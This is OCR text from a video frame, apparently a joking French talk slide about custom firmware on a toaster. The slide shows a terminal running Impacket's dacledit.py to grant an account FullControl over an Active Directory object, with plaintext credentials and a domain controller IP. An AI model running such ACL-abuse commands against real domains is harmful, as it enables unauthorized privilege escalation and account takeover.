 Profit
Firmware customisé
⚠ Contraintes : ca reste un grille pain
128MB RAM, 128+16MB FLASH NAND/NOR
Ports d’administration (HTTPS, SSH, Wireguard)
grille_pain@cuisine.lo
cal ~$ dacledit.py -ac
tion 'write' -rights '
FullControl' -principa
l 'FRIGO$' -target 'co
nfiture_test1' 'cuisin
e.local'/'grille_pain'
:'brioche123' -debug -
dc-ip 192.168.0.1
Impacket v0.12.0.dev1+
20240521.182652.ced688
ad - Copyright 2023 Fo
rtra
REVOLUTION
31
HACKER
I SEE
FNORDS
NOW